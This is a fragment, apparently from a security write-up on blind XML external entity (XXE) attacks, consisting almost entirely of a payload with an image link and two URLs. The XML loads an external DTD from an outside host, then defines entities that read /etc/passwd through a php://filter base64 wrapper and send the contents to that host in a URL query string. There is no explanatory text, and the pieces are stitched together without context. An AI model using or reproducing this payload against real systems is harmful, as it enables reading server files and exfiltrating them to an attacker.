 https://ripstech.com/xxe.xml https://ripstech.com/xxe.dtd Blind XXE <?xml version="1.0" ?> <!DOCTYPE r [ <!ELEMENT r ANY > <!ENTITY % sp SYSTEM "http://ripstech.com/xxe.dtd"> %sp; %param1; ]> <r>&exfil;</r> <!ENTITY % data SYSTEM "php://filter/convert.base64-encode/resource=/etc/passwd"> <!ENTITY % param1 "<!ENTITY exfil SYSTEM 'https://ripstech.com/?%data;'>"> 